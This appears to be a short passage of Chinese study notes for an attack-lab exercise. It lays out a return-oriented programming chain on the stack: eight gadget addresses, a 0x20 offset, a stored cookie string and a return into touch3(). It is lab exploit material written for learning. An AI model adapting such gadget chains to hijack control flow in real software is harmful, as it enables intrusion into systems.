 存放 "59b997fa"
返回 touch3()
gadget8 0x4019a2
gadget7 0x4019d6
gadget6 0x4019a2 ← %rsp
gadget5 0x401a06 → movq %rsp, %rax 此时栈
指针所指
gadget4 0x401a13
gadget3 0x401a69
gadget2 0x4019dd
偏移量 ⇒ 0x20
gadget1 0x4019cc